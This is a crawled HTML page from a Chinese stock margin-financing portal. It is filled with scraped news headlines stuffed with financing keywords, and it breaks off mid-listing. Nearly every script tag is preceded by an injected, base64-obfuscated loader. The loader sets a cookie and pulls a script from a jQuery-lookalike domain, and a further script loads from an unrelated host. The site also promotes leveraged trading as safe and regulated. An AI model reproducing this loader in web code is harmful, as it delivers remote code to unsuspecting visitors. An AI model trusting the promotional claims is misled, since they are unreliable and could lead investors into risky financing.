

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hongchenggujian.cn/?news/Article141/
body_size: 14212
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>金领速配-股票在线配资平台_股票配资手机版下载_萧山股票配资</title>
        <meta name="keywords" content="股票在线配资平台股票配资手机版下载萧山股票配资" />
        <meta name="description" content="金领速配!股票在线配资平台_股票配资手机版下载_萧山股票配资!是一家全国炒股配资门户和在线炒股配资公司。平台致力于为广大股民提供安全、便捷的股票配资、配资门户、在线炒股配资、配资炒股、在线股票配资等服务。平台炒股配资门户拥有丰富的证券市场经验和专业的团队，能够为客户供全方位的投资咨询和配资方案。平台提供灵活的资金配比和期限选择，确保客户按照自身需求获得最优的在线炒股配资方案。同时，平台采用先进的交易系统和风控措施，保障客户的交易安全和利益。作为全国领先的炒股配资平台，平台将竭诚为广大投资者提供高效、安全、" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban130/style/main.css">
        <link rel="stylesheet" href="/templates/moban130/style/index.css">
        <link rel="stylesheet" href="/templates/moban130/style/common.css">
        <link rel="stylesheet" href="/templates/moban130/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban130/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban130/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "z5ea43"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/js/common.js"></script>

        <meta property="og:site_name" content="金领速配" />
        <meta property="og:title" content="金领速配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://hongchenggujian.cn/" />
        <meta property="og:description" content="金领速配" />
        <meta property="og:image" content="http://hongchenggujian.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://hongchenggujian.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="金领速配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="金领速配" />
        <meta name="twitter:title" content="金领速配" />
        <meta name="twitter:description" content="金领速配" />

        <!--diy1-->

    </head>

    <body>
        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>   window.INVITE_CODE = '778812'; </script> <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://hongchenggujian.cn/" title="金领速配">
                <img class="logo" src="/templates/moban130/images/logo.png" alt="金领速配">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://hongchenggujian.cn/">首页</a></li>
                
                <li class=""><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/" title="股票配资学习网">股票配资学习网</a></li>
                
                <li class=""><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/" title="正规的股票杠杆平台">正规的股票杠杆平台</a></li>
                
                <li class=""><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/" title="配资炒股首选网站">配资炒股首选网站</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban130/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban130/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225152933-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225152933.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225152933-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.animate.min.js"></script>
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/js/jquery-data.js?z5ea43"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban130/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban130/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z5ea43main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z5ea43row">

                                <div class="z5ea43col-md3 bbcontent">
                                    <div class="title"> 金领速配 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/27595.html" title="地方配资网 你好，2026！中山专属祝福来了">地方配资网 你好，2026！中山专属祝福来了</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/34363.html" title="在线网上配资平台 郭富城三胎千金露面，方媛抱娃姿势尽显专业">在线网上配资平台 郭富城三胎千金露面，方媛抱娃姿势尽显专业</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/11806.html" title="地方配资网 12月1日爱玛转债上涨0.3%，转股溢价率51.72%">地方配资网 12月1日爱玛转债上涨0.3%，转股溢价率51.</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/2783.html" title="在线网上配资平台 苏提达有泰王相伴，诗妮娜陪提帮功出席公务，王后贵妃都不简单">在线网上配资平台 苏提达有泰王相伴，诗妮娜陪提帮功出席公务，</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/11808.html" title="配资论坛网 12月1日汇通转债下跌3.46%，转股溢价率33.71%">配资论坛网 12月1日汇通转债下跌3.46%，转股溢价率33</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/906.html" title="配资论坛网 深圳理工大学明年首次在渝招生">配资论坛网 深圳理工大学明年首次在渝招生</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/23086.html" title="在线网上配资平台 战国青铜器刻“李世民”？博物馆回应越描越黑，南博后信任撕裂！">在线网上配资平台 战国青铜器刻“李世民”？博物馆回应越描越黑</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/16318.html" title="地方配资网 2025年12月17日全国主要批发市场活鸭价格行情">地方配资网 2025年12月17日全国主要批发市场活鸭价格行</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/9550.html" title="地方配资网 派瑞股份涉嫌信披违规遭立案，受损投资者索赔开启">地方配资网 派瑞股份涉嫌信披违规遭立案，受损投资者索赔开启</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/29850.html" title="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛">地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z5ea43col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z5ea43col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z5ea43row topimgcon">
    <div class="z5ea43col-md4 z5ea43col-sm4 z5ea43col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z5ea43col-md4 z5ea43col-sm4 z5ea43col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z5ea43col-md4 z5ea43col-sm4 z5ea43col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z5ea43diycontent">
                        
                    </div>

                    <div class="zi-top">

                        <div class="zi-right">
                            <div class="zi-one">
                                <h2 class="title"> <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/27596.html" title="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧">在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/27596.html" title="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧"><img class="img" src="/uploads/allimg/260106/061Q5520101P5.jpg" alt="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>自2026年1月1日 在线网上配资平台 东莞全市推行普通门诊 “一次挂号管三天”措施以来 茶山医院凭借其 “一号管三天+....</p>
                                        <a href="http://hongchenggujian.cn/topic/zaixianwangshangpeizipingtai.html" class="biao qian label">在线网上配资平台</a>
                                    </div>
                                </div>
                            </div>
<div class="zi-one">
                                <h2 class="title"> <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/18574.html" title="地方配资网 在上海社区做“副业”，能成功吗？">地方配资网 在上海社区做“副业”，能成功吗？</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/18574.html" title="地方配资网 在上海社区做“副业”，能成功吗？"><img class="img" src="/uploads/allimg/260102/021P434010RR.jpg" alt="地方配资网 在上海社区做“副业”，能成功吗？"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>瑞虹新城居民、职业模特曹静与参加亲子美育课堂学习的孩子们。 最近，虹口区嘉兴路街道“瑞虹友邻社”青年夜校，在社交媒体上挺....</p>
                                        <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                    </div>
                                </div>
                            </div>
<div class="zi-one">
                                <h2 class="title"> <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/27595.html" title="地方配资网 你好，2026！中山专属祝福来了">地方配资网 你好，2026！中山专属祝福来了</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/27595.html" title="地方配资网 你好，2026！中山专属祝福来了"><img class="img" src="/uploads/allimg/260106/061Q55001025J.jpg" alt="地方配资网 你好，2026！中山专属祝福来了"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>你好地方配资网，2026年！ 新年的第一份祝福 请查收！ 地方配资网 小布哥把中山的精彩时刻 定制成专属月历壁纸 每一张....</p>
                                        <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                    </div>
                                </div>
                            </div>
<div class="zi-one">
                                <h2 class="title"> <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/29850.html" title="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛">地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/29850.html" title="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛"><img class="img" src="/uploads/allimg/260107/071H6050103T0.jpg" alt="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>当新能源汽车和储能需求持续增长之际，原材料磷酸铁锂材料行业却面临着一个矛盾的现象：市场需求持续旺盛地方配资网，但全行业却....</p>
                                        <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                    </div>
                                </div>
                            </div>


                        </div>

                        <div class="zi-left">
                            <div class="zi-img">
                                <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/27597.html" title="配资论坛网 《佛冈年鉴·2025》出版发行"><img class="img" src="/uploads/allimg/260106/061Q55401044A.jpg" alt="配资论坛网 《佛冈年鉴·2025》出版发行"></a>
                            </div>
                            <h2 class="title"> <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/27597.html" title="配资论坛网 《佛冈年鉴·2025》出版发行">配资论坛网 《佛冈年鉴·2025》出版发行</a></h2>
                            <div class="zi-bottom">
                                <span class="time">01-06</span>
                                <a href="http://hongchenggujian.cn/topic/peiziluntanwang.html" class="biao qian label">配资论坛网</a>
                            </div>

                        </div>

                    </div>

                    <div class="z5ea43main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="金领速配头条">头条</span></li>
                                <li><span title="金领速配最新">最新</span></li>
                                <li><span title="金领速配最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 金领速配头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/41131.html" title="配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜">配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜</a></h2>
                                            <p>IT之家 1 月 25 日消息，官方本周发布了 Magic8 Pro Air 的镜头膜使用小贴士：避免使用一体式全包镜头膜，易堵塞泄气孔，可能导致扬声器杂音。 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peizikaihumenhudaohang.html" class="biao qian label">配资开户门户导航</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：闪牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">146</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/41131.html" title="配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜"><img class="img" src="/uploads/allimg/260126/26150J20102L7.jpg" alt="配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/41130.html" title="最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机">最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机</a></h2>
                                            <p>快科技1月25日消息，今日，500 Pro MOLLY 20周年限定版限量开售，16GB+512GB售价4499元最专业的股票配资公司，国补到手价3999元。 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zuizhuanyedegupiaopeizigongsi.html" class="biao qian label">最专业的股票配资公司</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：金砖配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">149</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/41130.html" title="最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机"><img class="img" src="/uploads/allimg/260126/26150J1010D25.jpg" alt="最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义">股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义</a></h2>
                                            <p>IT之家 1 月 25 日消息，已于 1 月 23 日面向 Mate 60 / 70 / 80、Pura 70 / 80 等机型首批推送了鸿蒙 HarmonyO....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/gushipeizihefa.html" class="biao qian label">股市配资合法</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：东信证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义"><img class="img" src="/uploads/allimg/260126/26150J001014S.jpg" alt="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/38875.html" title="股票配资平台十大排名 “我的战场在国门缉私一线”">股票配资平台十大排名 “我的战场在国门缉私一线”</a></h2>
                                            <p>他从小有个警察梦。2011年，23岁的他从警校毕业股票配资平台十大排名，如愿成为一名缉私警察。 缉私警察是公安队伍里最年轻的警种之一。与地方公安不同，这一专职打....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/gupiaopeizipingtaishidapaiming.html" class="biao qian label">股票配资平台十大排名</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：股般宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">65</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/38875.html" title="股票配资平台十大排名 “我的战场在国门缉私一线”"><img class="img" src="/uploads/allimg/260119/19153JF1064E.jpg" alt="股票配资平台十大排名 “我的战场在国门缉私一线”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？">线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？</a></h2>
                                            <p>“现在想象，右手腕长出了一根‘第六指’线上实盘配资，用它去抓握眼前的小球。”在天津大学脑机交互与人机共融海河实验室（以下称脑机海河实验室）里，科研人员王壮使用“....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/xianshangshipanpeizi.html" class="biao qian label">线上实盘配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：金谷子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？"><img class="img" src="/uploads/allimg/260119/19153JF10A95.jpg" alt="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/38874.html" title="郑州配资网 谁，来到了雄安？">郑州配资网 谁，来到了雄安？</a></h2>
                                            <p>“千年之城”——雄安 无数个关于未来的梦想 正在孕育、诞生、实现 无数个追梦的人 来到这里，或者回到这里 为了守护家门口的幸福 为了追随浪潮、拥抱机遇 为了更美....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zhengzhoupeiziwang.html" class="biao qian label">郑州配资网</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：同花易配</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/38874.html" title="郑州配资网 谁，来到了雄安？"><img class="img" src="/uploads/allimg/260119/19153J6010DK.jpg" alt="郑州配资网 谁，来到了雄安？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/36618.html" title="地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨">地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨</a></h2>
                                            <p>有趣！大量辽宁球迷迎接广东队地方配资网，看到广东队不断喊口号，杜锋回应太温馨了…… 为了准备今天与辽宁队的比赛，在昨天，广东队全体人员，在主教练杜锋的带领下，也....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：优微贷配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/36618.html" title="地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨"><img class="img" src="/uploads/allimg/260111/1119111101035A.jpg" alt="地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
